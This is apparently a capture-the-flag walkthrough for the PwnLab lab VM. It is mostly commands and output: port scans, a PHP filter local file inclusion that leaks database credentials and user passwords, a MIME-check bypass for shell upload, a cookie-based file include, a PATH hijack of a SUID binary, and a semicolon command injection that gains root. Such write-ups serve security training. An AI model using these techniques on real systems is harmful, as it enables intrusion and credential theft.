192.168.0.29
1 nmap -sV 192.168.0.29 -p-
80, 11, 3306, 33795
1 2 3 4 gobuster dir -t 100 -u http://192.168.0.29/ -w ~/Documents/wordlist/directory-list-medium.txt /upload (Status: 301) [Size: 313] [--> http://192.168.0.29/upload/] /images (Status: 301) [Size: 313] [--> http://192.168.0.29/images/]
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 sudo nmap -sSUC -p111 192.168.0.29 PORT STATE SERVICE 111/tcp open rpcbind | rpcinfo: | program version port/proto service | 100000 2,3,4 111/tcp rpcbind | 100000 2,3,4 111/udp rpcbind | 100000 3,4 111/tcp6 rpcbind | 100000 3,4 111/udp6 rpcbind | 100024 1 33795/tcp status | 100024 1 44347/udp6 status | 100024 1 50459/tcp6 status |_ 100024 1 60795/udp status 111/udp open rpcbind | rpcinfo: | program version port/proto service | 100000 2,3,4 111/tcp rpcbind | 100000 2,3,4 111/udp rpcbind | 100000 3,4 111/tcp6 rpcbind | 100000 3,4 111/udp6 rpcbind | 100024 1 33795/tcp status | 100024 1 44347/udp6 status | 100024 1 50459/tcp6 status |_ 100024 1 60795/udp status
Nothing interesting
I don’t have the creds so I can try to exploit now.
https://blog.certcube.com/detailed-cheatsheet-lfi-rce-websheels/
It’s not working for /etc/passwd but there is a file login and upload, I can try them.
1 curl http://192.168.0.29/\?page\=php://filter/read\=convert.base64-encode/resource\=login
Output:
1 2 3 4 5 6 7 8 9 10 11 12 <html > <head > <title > PwnLab Intranet Image Hosting</title > </head > <body > <center > <img src ="images/pwnlab.png" > <br /> [ <a href ="/" > Home</a > ] [ <a href ="?page=login" > Login</a > ] [ <a href ="?page=upload" > Upload</a > ] <hr /> <br /> PD9waHANCnNlc3Npb25fc3RhcnQoKTsNCnJlcXVpcmUoImNvbmZpZy5waHAiKTsNCiRteXNxbGkgPSBuZXcgbXlzcWxpKCRzZXJ2ZXIsICR1c2VybmFtZSwgJHBhc3N3b3JkLCAkZGF0YWJhc2UpOw0KDQppZiAoaXNzZXQoJF9QT1NUWyd1c2VyJ10pIGFuZCBpc3NldCgkX1BPU1RbJ3Bhc3MnXSkpDQp7DQoJJGx1c2VyID0gJF9QT1NUWyd1c2VyJ107DQoJJGxwYXNzID0gYmFzZTY0X2VuY29kZSgkX1BPU1RbJ3Bhc3MnXSk7DQoNCgkkc3RtdCA9ICRteXNxbGktPnByZXBhcmUoIlNFTEVDVCAqIEZST00gdXNlcnMgV0hFUkUgdXNlcj0/IEFORCBwYXNzPT8iKTsNCgkkc3RtdC0+YmluZF9wYXJhbSgnc3MnLCAkbHVzZXIsICRscGFzcyk7DQoNCgkkc3RtdC0+ZXhlY3V0ZSgpOw0KCSRzdG10LT5zdG9yZV9SZXN1bHQoKTsNCg0KCWlmICgkc3RtdC0+bnVtX3Jvd3MgPT0gMSkNCgl7DQoJCSRfU0VTU0lPTlsndXNlciddID0gJGx1c2VyOw0KCQloZWFkZXIoJ0xvY2F0aW9uOiA/cGFnZT11cGxvYWQnKTsNCgl9DQoJZWxzZQ0KCXsNCgkJZWNobyAiTG9naW4gZmFpbGVkLiI7DQoJfQ0KfQ0KZWxzZQ0Kew0KCT8+DQoJPGZvcm0gYWN0aW9uPSIiIG1ldGhvZD0iUE9TVCI+DQoJPGxhYmVsPlVzZXJuYW1lOiA8L2xhYmVsPjxpbnB1dCBpZD0idXNlciIgdHlwZT0idGVzdCIgbmFtZT0idXNlciI+PGJyIC8+DQoJPGxhYmVsPlBhc3N3b3JkOiA8L2xhYmVsPjxpbnB1dCBpZD0icGFzcyIgdHlwZT0icGFzc3dvcmQiIG5hbWU9InBhc3MiPjxiciAvPg0KCTxpbnB1dCB0eXBlPSJzdWJtaXQiIG5hbWU9InN1Ym1pdCIgdmFsdWU9IkxvZ2luIj4NCgk8L2Zvcm0+DQoJPD9waHANCn0NCg==</center > </body > </html > %
I have to decode it, it’s in base 64.
1 2 3 4 5 6 7 8 9 10 <?php session_start ();require ("config.php" );$mysqli = new mysqli ($server , $username , $password , $database );if (isset ($_POST ['user' ]) and isset ($_POST ['pass' ])){ $luser = $_POST ['user' ]; $lpass = base64_encode ($_POST ['pass' ]); ...
We also have the file config.php.
1 curl http://192.168.0.29/\?page\=php://filter/read\=convert.base64-encode/resource\=config
Output:
1 2 3 4 5 6 <?php $server = "localhost" ;$username = "root" ;$password = "H4u%QJ_H99" ;$database = "Users" ;?>
We have the creds for the mysql
1 2 mysql -u root -h 192.168.0.29 -p H4u%QJ_H99
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 show databases; +--------------------+ | Database | +--------------------+ | information_schema | | Users | +--------------------+ SHOW TABLES; +-----------------+ | Tables_in_Users | +-----------------+ | users | +-----------------+ select * from users; +------+------------------+ | user | pass | +------+------------------+ | kent | Sld6WHVCSkpOeQ== | | mike | U0lmZHNURW42SQ== | | kane | aVN2NVltMkdSbw== | +------+------------------+
We can decode them, with a base64 decoder.
1 2 echo "Sld6WHVCSkpOeQ==" | base64 --decodeJWzXuBJJNy
kent | JWzXuBJJNy
Let’s upload a revershell.
Ok let’s upload an image ( ͡° ͜ʖ ͡°).
It’s not working, let’s see the code of upload.php.
1 2 3 4 5 curl http://192.168.0.29/\?page\=php://filter/read\=convert.base64-encode/resource\=upload ... if ($imageinfo ['mime' ] != 'image/gif' && $imageinfo ['mime' ] != 'image/jpeg' && $imageinfo ['mime' ] != 'image/jpg' && $imageinfo ['mime' ] != 'image/png' ) { die('Error 002' );...
I have the error 002 because of the mime verification, I need to bypass it.
After the upload I change the cookie, it was hard to find this solution.
I send the request an now i have a shell.
1 2 3 4 5 6 7 8 9 10 GET / HTTP/1.1 Host: 192.168.0.29 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Referer: http://192.168.0.29/ Accept-Encoding: gzip, deflate Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7 Cookie: lang=../upload/29e8ea4a462331c5af3754eb8dbd4328.gif Connection: close
1 2 3 python -c 'import pty; pty.spawn("/bin/bash")' su kane iSv5Ym2GRo
In the home directory we have the file msgmike it’s an executable.
1 -rwsr-sr-x 1 mike mike 5148 Mar 17 2016 msgmike
So it will run as mike.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 strings ms* /lib/ld-linux.so.2 libc.so.6 _IO_stdin_used setregid setreuid system __libc_start_main __gmon_start__ GLIBC_2.0 PTRh QVh[ [^_] cat /home/mike/msg.txt;*2$"( GCC: (Debian 4.9.2-10) 4.9.2 GCC: (Debian 4.8.4-1) 4.8.4 .symtab .strtab .shstrtab .interp .note.ABI-tag .note.gnu.build-id ...
As we can see it’s using the command cat.exploit binaries privesc suid.https://materials.rangeforce.com/tutorial/2019/11/07/Linux-PrivEsc-SUID-Bit/
We are using cat and not whoami.
1 2 3 4 5 echo "/bin/bash" > /tmp/cat chmod 777 /tmp/cat export PATH=/tmp:$PATH ./msgmike id
Output:
1 uid=1002(mike) gid=1002(mike) groups =1002(mike),1003(kane)
Now let’s see what is in the home director.msg2root.
1 /bin/echo %s >> /root/messages.txt
The %s is like the $1 in bash, he need an argument.
1 2 3 4 A; B # Run A and then B, regardless of success of A A && B # Run B if and only if A succeeded A || B # Run B if and only if A failed A & # Run A in background.
I’m gonna use ; to execute the 2 commands.
1 2 3 ./msg2root sdf;/bin/sh id
Output:
1 uid=1002(mike) gid=1002(mike) euid=0(root) egid=0(root) groups =0(root),1003(kane)
I’m gonna display the flag.
Output:
1 2 3 4 5 6 7 8 9 10 11 12 13 ==> /root/flag.txt <== (__ _) this challenge. (__ _) (_ ___) (_ ___) ( _ __) Please send me your feedback or your writeup, I will love ( _ __) (__ _) reading it (__ _) (__ _) (__ _) (__ _) For sniferl4bs.com (__ _) ( _ __) [email protected] - @Chronicoder ( _ __) (__ _) (__ _) (_ ___)-._.-=-._.-=-._.-=-._.-=-._.-=-._.-=-._.-=-._.-=-._.-=-._.-=-._.-(_ ___) `-._.-' `-._.-' ==> /root/messages.txt <==














